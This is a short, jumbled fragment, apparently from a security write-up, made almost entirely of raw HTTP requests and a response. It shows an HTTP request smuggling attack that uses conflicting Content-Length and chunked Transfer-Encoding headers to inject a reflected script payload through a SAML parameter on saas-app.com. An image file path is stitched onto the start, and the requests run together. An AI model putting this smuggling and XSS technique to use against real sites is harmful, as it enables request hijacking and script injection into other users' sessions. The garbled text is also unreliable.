 POST / HTTP/1.1
Host: saas-app.com
Content-Length: 4
Transfer-Encoding : chunked
10
=x&cr={creative}&x=
66
POST /index.php HTTP/1.1
Host: saas-app.com
Content-Length: 200
SAML=a"><script>alert(1)</script>POST / HTTP/1.1
Host: saas-app.com
Cookie: …
HTTP/1.1 200 OK
…
<input name="SAML" value="a"><script>alert(1)</script>
0
POST / HTTP/1.1
Host: saas-app.com
Cookie: …
"/>